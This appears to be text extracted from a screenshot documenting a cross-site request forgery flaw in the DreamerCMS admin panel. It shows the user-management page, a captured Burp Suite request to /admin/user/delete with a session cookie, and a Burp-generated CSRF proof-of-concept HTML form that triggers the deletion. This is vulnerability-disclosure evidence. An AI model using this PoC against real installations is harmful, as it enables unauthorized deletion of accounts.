 DREAMER
输入关键字进行搜索
仪表盘
栏目/文章
静态化
标签管理
附件管理
表单模型
模板管理
风格设置
变量管理
网站配置
系统管理
用户管理
角色管理
菜单管理
权限管理
备份/还原
计划任务
用户管理
首页 / 用户管理
添加用户
选择 用户名
demo1
test11
wangjn
状态
有效
有效
有效
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
55 http://localhost:8888 GET /admin/user/delete?id=1443c458e49c44539b63212c
Request
Raw Params Headers Hex
GET /admin/user/delete?id=1443c458e49c44539b63212cba8b9b1e HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8888/admin/user
Cookie: dreamer-cms-s=fbd92305-840c-4fc4-b28b-293687ea60f3
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
CSRF PoC generator
Request to: http://localhost:8888
? Options
Raw Params Headers Hex
GET /admin/user/delete?id=1443c458e49c44539b63212cba8b9b1e HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8888/admin/user
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8888/admin/user/delete">
<input type="hidden" name="id" value="1443c458e49c44539b63212cba8b9b1e" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close